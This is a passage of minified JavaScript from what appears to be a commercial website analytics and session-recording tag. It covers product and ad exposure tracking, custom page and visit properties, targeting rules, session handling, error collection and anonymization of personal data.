MESSAGE]",Y.truncate(t,s.Gh,Y.ELLIPSIS)}oI(t){return!t||oe(t)?"":Y.truncate(t,s.qh,Y.ELLIPSIS)}nI(t){return{errorType:"jsError",message:this.rI(t.message),filename:this.oI(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Gh=1024,s.qh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),$b="CS_ANONYMIZED_VALUE",zb=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return R(t.message)&&(t.message=this.aI(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}aI(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${$b}'`)}}return s})();var Gb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.A=t,this.ur=e,this.es=i,this.fr=r,this.Pe=o,this.zo=c,this.hI=l,this._s=h}init(){this.uI(),this.nd(),this.dI(),this.fI()}collectInitialProducts(){this.ur.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ky(e),this.fr.send(this.Jy(t))})}startDisplayAdExposureTracking(){var t;(t=this._s)===null||t===void 0||t.restart()}Ky(t){csArray.prototype.forEach.call(t,e=>{this.hI.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.fr.send(t)}clearState(){var t,e;this.zo.clearState(),(t=this._s)===null||t===void 0||t.cancleTimers(),(e=this._s)===null||e===void 0||e.clearState(),this.ur.flushEvents(),this.Pe.isEmpty()||this.Go(!1),this.fr.clearState()}initStates(){this.fr.initStates()}onStart(){var t;this.es.start(),this.ur.start(),this.zo.start(),(t=this._s)===null||t===void 0||t.start()}onStop(){var t;this.es.stop(),this.ur.stop(),this.zo.stop(),(t=this._s)===null||t===void 0||t.stop()}dI(){this.zo.onProductExposed(t=>{this.Pe.addProductExposure(t),this.Pe.isFull()&&this.Go(!1)})}Jy(t,e=[],i=[]){let r={products:t,targetUrl:this.A.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}uI(){this.ur.init(),this.ur.onProductsDetection(({products:t,anchors:e})=>{this.Pe.addProducts(t),this.Pe.isFull()&&this.Go(!1),this.Ky(e)})}nd(){this.es.onEvent(t=>{var e;t!==Qt.Visible&&(this.zo.clearState(),(e=this._s)===null||e===void 0||e.cancleTimers(),this.pI())})}pI(){this.Pe.isEmpty()||this.Go(!0)}Go(t){let e=this.Jy(this.Pe.getProducts(),this.Pe.getProductsExposure(),this.Pe.getExposedContentItems());t?this.fr.sendBeacon(e):this.fr.send(e)}fI(){this._s&&(this._s.init(),this._s.onDisplayAdExposed(t=>{this.Pe.addExposedContentItems(t),this.Pe.isFull()&&this.Go(!1)}))}}return s})();var qb=(()=>{class s{constructor(t=s.bI){this.Ii=[],this.Fc=[],this.$c=[],this.Wo=new mr(t)}addProducts(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ii,...t)}addProductExposure(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Fc,t)}addExposedContentItems(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.$c,...t)}reset(){this.Wo.reset(),this.Ii=[],this.Fc=[],this.$c=[]}isEmpty(){return this.Ii.length===0&&this.Fc.length===0&&this.$c.length===0}isFull(){return this.Wo.isThresholdReached()}getProducts(){return this.Ii}getProductsExposure(){return this.Fc}getExposedContentItems(){return this.$c}}return s.bI=10*1024,s})(),Wb=(()=>{class s{constructor(t){this.R=t}push(t){this.lt||(this.lt=[],this.Oo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.lt,t)}flushBuffer(){this.Oo&&(csClearTimeout(this.Oo),this.Oo=void 0),this.flush()}flush(){this.lt&&(csArray.prototype.forEach.call(this.lt,this.R),this.lt=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Yb=(()=>{class s{constructor(){this.lt=new Wb(t=>t.isConnected&&this.Zy&&this.Zy(t))}onElementAvailable(t){this.Zy=t}pushProduct(t){this.lt.push(t)}flush(){this.lt.flushBuffer()}*getElements(t){}}return s})(),Xb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.tE=t,this.I=e,this.E=i,this.xt=r}onProductExposed(t){this.AI=t}clearState(){!ce.isSupported()||!this.isStarted||this.eE()}onStart(){ce.isSupported()&&(this.gr=new Map,this.TI())}onStop(){ce.isSupported()&&(this.tE.flush(),this.I.runPendingTasks(),this.eE(),this.xt.stop(),this.gr.clear())}TI(){try{this.xt.start((t,e)=>{e===Vs.VisibleInViewPort?this.RI(t):this.sE(t)})}catch(t){H.error(t);return}this.tE.onElementAvailable(t=>this.I.schedule(()=>this.xt.observe(t)))}eE(){this.gr.forEach((t,e)=>{this.sE(e)}),this.gr.clear()}RI(t){this.gr.set(t,O.now())}sE(t){let e=this.gr.get(t);if(e===void 0)return;let r=O.now()-e;this.gr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.AI(this.CI(t,r))}CI(t,e){let{href:i}=t;return{targetPath:Ge.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Kb=(()=>{class s{constructor(t,e,i,r){this.Q=t,this.iE=e,this.Pe=i,this.II=r}initStates(){this.PI()}clearState(){this.Q.removeQueryParams()}send(t){this.OI(t)}sendBeacon(t){this.NI(t)}PI(){let t=this.II.getRequestParameters();this.Q.setQueryParams(t),this.iE.setQueryParams(t)}OI(t){this.Q.send(t),this.Pe.reset()}NI(t){this.iE.send(csJSON.stringify(t)),this.Pe.reset()}}return s})(),Jb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Qi(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=st.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Qi(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Qb=(()=>{class s extends Jb{constructor(t,e,i){super(t,e,i)}init(){this.V=new de(t=>J(t,e=>this.MI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.DI=t}MI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Ko(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.nE({products:[r],anchors:[i]})}else Ie(i)&&this.collectProductsAndAnchors(i,r=>{this.nE(r)})}}nE(t){t.products.length>0&&this.DI(t)}}return s})();var Pl="display",Zb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.et=e,this.It=i,this.wt=r,this._t=o,this.A=c,this.pt=l,this.S=h,this.I=u}init(){let t=new Qb(this.E,this.et,this.I),e=new Aa,i=new qb,r=new Yb,o=new Xb(r,this.I,this.E),c=new Kb(this.It.create(`${this.E.getTrackerUri()}/${Pl}`,"base64"),new ba(`${this.E.getTrackerUri()}/${Pl}`),i,new vi(this.wt,this._t));this.Be=new Gb(this.A,t,e,c,i,o,r,this._s),this.Be.init(),this.pt.addListener(this.Be)}onStartTracking(){this.Ls()&&(this.Be.start(),this.Be.collectInitialProducts())}onArtificialPageViewEnd(){this.Be.clearState(),this.Be.stop()}onAfterNaturalPageView(){this.Be.initStates()}onAfterArtificialPageView(){this.Ls()&&(this.Be.initStates(),this.Be.start(),this.Be.collectInitialProducts())}onBeforeSessionRenewal(){this.Be.clearState(),this.Be.stop()}onOptout(){this.Be.stop()}Ls(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),tA=(()=>{class s{constructor(t){this.S=t}init(){this.oE(s.HI,rh),this.oE(s.BI,nh)}oE(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||we(r))||H.error(r,`${e}${i}`)})}}return s.BI="logSnippetError",s.HI="logImplementationSnippetError",s})(),eA=["hidePageTitle"],sA=["resetHidePageTitle"],iA="onNextPageviewOnly",nA=(()=>{class s{constructor(t,e){this.ye=t,this.S=e}init(){this.S.register(eA,t=>{let e=t===iA;this.ye.setHidePageTitle(e)}),this.S.register(sA,()=>this.ye.resetHidePageTitle())}onAfterNaturalPageView(){this.ye.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.ye.updateStateOnAfterPageview()}}return s})(),rA=(()=>{class s{constructor(){this.Rd=ks.Natural}setPageViewType(t){this.Rd=t}getPageViewType(){return this.Rd}getRequestParameters(){return{pvt:this.Rd}}}return s})(),Ol=["customProperties:page:add","addPageviewProperties"],Nl=["customProperties:page:remove","removePageviewProperty"],oA=["customProperties:page:clear","clearPageviewProperties"],Ml="addPageviewProperties",Dl="removePageviewProperty",aA="clearPageviewProperties",cA=(()=>{class s{constructor(t,e,i){this.S=t,this.Ft=e,this.X=i,this.addPageProperties=r=>{let o=yr.sanitizeCustomEventProperties(r);o&&this.Ft.updateProperties(o)},this.removePageProperty=r=>{this.Ft.removeProperty(r)},this.clearPageProperties=()=>{this.Ft.clearProperties()}}Cd(){var t,e,i;(t=this.X)===null||t===void 0||t.register(Ml,r=>{if(!X(r))throw new ct(Ml);this.addPageProperties(r)}),(e=this.X)===null||e===void 0||e.register(Dl,r=>{if(!R(r))throw new ct(Dl);this.removePageProperty(r)}),(i=this.X)===null||i===void 0||i.register(aA,this.clearPageProperties)}Id(){this.S.register(Ol,t=>{if(!X(t))throw new ct(Ol[0]);this.addPageProperties(t)}),this.S.register(Nl,t=>{if(!R(t))throw new ct(Nl[0]);this.removePageProperty(t)}),this.S.register(oA,this.clearPageProperties)}init(){this.X&&this.Cd(),this.Id()}onBeforeArtificialPageView(t,e){e!==t&&this.Ft.clearProperties()}}return s})(),kl=["customProperties:visit:add","addEventProperties"],xl=["customProperties:visit:remove","removeEventProperty"],lA=["customProperties:visit:clear","clearEventProperties"],Ll="addEventProperties",Ul="removeEventProperty",hA="clearEventProperties",uA=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.kt=i,this.X=r,this.addVisitProperties=o=>{let c=yr.sanitizeCustomEventProperties(o);c&&this.kt.updateProperties(c)},this.removeVisitProperty=o=>{this.kt.removeProperty(o)},this.clearVisitProperties=()=>{this.kt.clearProperties()}}Cd(){this.X&&(this.X.register(Ll,t=>{if(!X(t))throw new ct(Ll);this.addVisitProperties(t)}),this.X.register(Ul,t=>{if(!R(t))throw new ct(Ul);this.removeVisitProperty(t)}),this.X.register(hA,()=>{this.clearVisitProperties()}))}Id(){this.S.register(kl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!X(t))throw new ct(kl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(xl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new ct(xl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(lA,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.Cd(),this.Id()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.kt.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})(),bu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),Kn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ci="_cs_ep",dA=hr,Au=(()=>{class s extends bu{constructor(t){super(),this.Js=t}FI(){return this.Js instanceof Kn?this.Js.getItem(ci):this.Js.get(ci)}$I(t){return this.Js instanceof Kn?this.Js.setItem(ci,t):this.Js.set(ci,t,dA)}getProperties(){let t=this.FI();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.$I(e)}clearProperties(){this.Js instanceof Kn?this.Js.removeItem(ci):this.Js.delete(ci)}}return s})(),fA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.aE=!1}enableRecordingContext(t,e,i){this.aE=!0,this.Wn=t,this.C=e,this.po=i}getRecordingContext(){var t,e,i;if(!this.aE)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Jt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.po.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var pA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.Ae=t,this.ht=e,this.Jt=i,this.Cn=r,this.mr=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.Ae.setMaskedElementSettings(this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.Ae.startIdentifier(),(e=this.Cn)===null||e===void 0||e.start(),(i=this.mr)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.Ae.stopIdentifier(),(t=this.Cn)===null||t===void 0||t.stop(),(e=this.mr)===null||e===void 0||e.stop()}}return s})(),gA=(()=>{class s{constructor(t,e,i,r,o,c){this.nt=t,this.ht=e,this.Kt=i,this.Jt=r,this.Lr=o,this.ut=c,this.Ur=ia(this.Lr)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Ft.MASKED:$h.shouldEncrypt(t)?Ft.ENCRYPTED:Fe.isEditableNode(t)?Ft.ANONYMIZED:i?ve.isWhitelistedElement(t)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED:Ft.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Ft.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Ft.MASKED:i?wi(t)||ve.isWhitelistedElement(t)||this.Ur.has(e)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED}}return s})(),mA=(()=>{class s{constructor(t){this.U=t}onAfterVisitorRenewal(){this.U.renewSession(!0)}}return s})(),yA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},eo=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,v){for(let T of g)if(o(T,v))return!0;return!1}n.isUrlMatching=i;function r(g,v){if(R(v)){for(let T of g)if(o(T,v))return!0}else if(Gi(v)){for(let T of g)if(o(T,csString(v)))return!0}return!1}n.isMatching=r;function o(g,v){let T=c(g,v);return g.negate?!T:T}function c(g,v){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return v===g.pattern||v===csString(g.pattern);case"number":return pt(v)?Number(v)===Number(g.pattern):!1;default:return v===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?Si(v,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(v)}catch(T){return t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(v)===y(g.pattern):!1;case"greater_than":return Number(v)>Number(g.pattern);case"less_than":return Number(v)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!St(T))return!1;let I=new csDate(T*1e3);return new csDate(v).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,v);case"more_than_days_ago":return h(g,v);case"less_than_days_ago":return u(g,v);case"unknown":return f(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,v){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),w=new csDate(I);return new csDate(v).toDateString()===w.toDateString()}function h(g,v){let T=Number(g.pattern);if(!St(T))return!1;let I=Number(T)+1,w=new csDate,b=new csDate(w);return b.setDate(w.getDate()-I),new csDate(v).getTime()<=b.getTime()}function u(g,v){let T=Number(g.pattern);if(!St(T))return!1;if(T===0)return l(g,v);let I=new csDate,w=new csDate(I);return w.setDate(I.getDate()-T),new csDate(v).getTime()>=w.getTime()}function f(g){return pt(g)?R(g)?csString.prototype.trim.call(g)==="":Gi(g)?g===!0:St(g)?g!==0:!1:!0}function y(g){let v=Pt(g,"http://")||Pt(g,"https://")?g:`https://${g}`,T=ea(v);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),EA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),so={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===EA.URL},vA=(()=>{class s{constructor(t){this.lE=new na,this.hE=[],this.uE=[],eo.setLogger(t)}setTargetingRules(t){this.lE.setRegexRules(csArray.prototype.filter.call(t,so.isURL));for(let e of t)so.isLegacyURL(e)?csArray.prototype.push.call(this.hE,e):so.isLegacyTrigger(e)&&csArray.prototype.push.call(this.uE,e)}matchUrl(t){return eo.isUrlMatching(this.hE,t)||this.lE.evaluateUrl(t)}matchTrigger(t){return eo.isMatching(this.uE,t)}}return s})(),SA=(()=>{class s extends wt{constructor(t,e,i){super(),this.dE=t,this.Od=e,this.A=i}init(){this.Nd=new vA(H),this.dE&&this.Nd.setTargetingRules(this.dE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Od(this.Md(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Od(this.Md(t,"url"))}onExternalEvent(t){this.isStarted&&this.Od(this.Md(t.name,"trigger"))}Md(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.Nd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Nd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),wA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.K=r,this.A=o,this.C=c,this.cs=l,this.En=!1,this.Ko=(h=!1)=>{this.En&&this.E.isSMB&&this.cs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===nr.Automatic&&this.cs.startDataCollection({fromSessionRenewal:h})},this.XI=h=>{this.En||(this.En=h,this.fE(),this.Ko())}}init(){this.E.isSMB&&this.cs.disableStartDataCollection(),this.yr=new SA(this.E.recordTargetingRules,this.XI,this.A),this.K.addListener(this.yr),this.yr.init()}start(){this.yr.start()}stop(){this.yr.stop()}maybeStartDataCollection(t){if(t){this.Ko(t);return}if(this.KI()){this.En=!0,this.Ko(),this.stop();return}this.yr.checkTargetingRules()}onAfterArtificialPageView(){this.yr.checkTargetingRules()}onCollectStateChange(t){if(this.pE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.En&&e||csSetTimeout(()=>this.gE(t),0)}onStartTracking(){this.fE()}KI(){let t=this.C.getSession();return!!(t&&this.pE(t.collectState))}pE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}fE(){var t;if(this.En){let e=this.C.getSession(),i=this.Rt.getInitialCollectState();this.gE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.cs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}gE(t){let e=yA[this.En?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),Tu=(()=>{class s{constructor(){this.mE=new Set,this.yE=[],this.Dd=new Set,this.kd=[]}addUrlMaskingPattern(t){if(this.mE.has(t))return;this.mE.add(t);let e=yc(t);csArray.prototype.push.call(this.yE,e)}getUrlMaskingPatterns(){return this.yE}resetPartialUrlMaskingPatterns(){this.Dd.clear(),this.kd=[]}addPartialUrlMaskingPattern(t){if(this.Dd.has(t))return;this.Dd.add(t);let e=yc(t);csArray.prototype.push.call(this.kd,e)}getPartialUrlMaskingPatterns(){return this.kd}}return s})(),_A=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.ds=O.now()}resetStartTime(){this.ds=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&H.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&H.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.ds}}}return s})(),bA=["clearSession"],AA=["extendSession"];var TA=["getSessionData"],RA=["session:start:newVisitor"],CA=["session:clear:visitor"],IA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.C=i,this.S=r}init(){this.xd=new _A(this.E,this.M,this.C),this.S.register(bA,()=>this.C.removeSession()),this.S.register(AA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(TA,()=>this.xd.getSessionData(),{disableApplyPending:!0}),this.S.register(RA,()=>this.M.renewVisitor()),this.S.register(CA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.xd.resetStartTime()}onAfterArtificialPageView(){this.xd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),PA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,et,Tt,Vt,se,_,U,j,G,gt,Dt,ie,fe,De,ke,We){this.wt=t,this.Sn=e,this.Ee=i,this.M=r,this.C=o,this.U=c,this.Ms=l,this.w=h,this.S=u,this.Tl=f,this.E=y,this.Rl=g,this.us=v,this.Cr=T,this.Pt=I,this.D=w,this.et=b,this.tt=x,this.A=M,this.JI=S,this.K=B,this.pt=F,this._t=et,this.EE=Tt,this.Xt=Vt,this.QI=se,this.I=_,this.It=U,this.O=j,this.vt=G,this.W=gt,this.Rt=Dt,this.ht=ie,this.ye=fe,this.re=De,this.Ft=ke,this.kt=We,this.ZI=Ye=>{this.w.emitBeforeSessionRenewal(),this.Er(!0,Ye),this.w.emitAfterSessionRenewal()},this.tP=Ye=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(pe=>{pe!==k.QUOTA_REACHED&&(this.Er(!0,Ye),this.w.emitAfterSessionRenewal())})}}start(){if(this.Rl.init(),this.us.init(),this.us.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.X=new R_),I=new mA(this.U),g=new b_(this.et),v=new r_(()=>{}),w=new o_,M=new w_;let S=new pA(v,this.ht,w,x,M,this.Ld());T=new gA(this.Ld(),this.ht,S,w,this.E.whitelistedAttributes,b);let B=new Sy(this.w,this.S,this.ht,S,w,b,x);B.init(),this.w.addListener(B),this.E.isCsCrosswritingHeap()&&(this.vE=new cA(this.S,this.Ft,this.X),this.w.addListener(this.vE),this.vE.init()),this.E.isCsCrosswritingHeap()&&(this.kt||(this.kt=new Au(this.E.cookielessTrackingEnabled?this.W:this.O)),this.SE=new uA(this.S,this.E,this.kt,this.X),this.w.addListener(this.SE),this.SE.init()),t=new fb(this.E,this.Sn,this.M,this.et,g,this.S,this.U,new __(H),this.pt,this.It,this.K,T,this.X,this.Ft,this.kt),e=new Py(this.S,this.C,this.E,this.wt,this.Ee,this.D),y=new fA(T,this.E);let F=null,et=new rA;i=new iw(this.M,this.C,this.S,this.pt,F,this.E,et,y),r=new Uy(this.E,this.Sn,this.M,this.S,this.D,this.U,this.A),this.E.isCsCrosswritingHeap()&&(this.ye||(this.ye=new hu),this.wE=new nA(this.ye,this.S),this.w.addListener(this.wE),this.wE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this._E=new N_(this.S,this.re,this.X),this.w.addListener(this._E),this._E.init(),this.bE=new k_(this.S,this.E,this.M,this.U,this.X),this.w.addListener(this.bE),this.bE.init());let Vt;this.E.isCsCrosswritingHeap()&&this.E.eventEnricher&&(Vt=new Ia(this.E.eventEnricher,T,this.D)),this.un=new gy(this.E,this.S,this.w,this.Sn,this.M,this.C,this.Ms,this.Pt,this._t,this.A,this.Xt,et,this.K,this.It,this.ye,Tt,this.Ft,this.kt,Vt),this.AE=new IA(this.E,this.M,this.C,this.S),this.cs=new yb(this.E,this.w,this.us,this.ht,this.un,this.U),new mb(this.cs,this.S).init(),l=new qy(this.E,this.S,this.Ee,this.Sn,this.K),h=new tA(this.S),u=new T_}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new Tu,this.eP=new Ky(this.S,this.Et),this.eP.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var S,B;let F=new Tb(this.E.apiErrors,this.D);this.yt=new vb(new U_,new x_,F),this.ge=new Sb(this.Et,this.tt,!!(!((B=(S=this.E)===null||S===void 0?void 0:S.experimental)===null||B===void 0)&&B.anonymizeNameInUrls)),this.Gn=new wb;let et=new sy(this.yt,this.ge,this.E,this.Sn,this.pt,this.S,this.It,this.U);et.init(),this.w.addListener(et)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var S,B,F;let et;!((S=this.E.customErrors.consoleMessageLogLevels)===null||S===void 0)&&S.length&&(et=new Rb(this.E)),this.Ci=new xb(this.D,!((F=(B=this.E)===null||B===void 0?void 0:B.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.tt:void 0);let Tt=new Ob(this.Ci,this.E,this.Sn,this.S,this.K,this.It,this.pt,et,this.U);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Xs=new Fb,this.be=new zb(this.D,this.A);let S=new 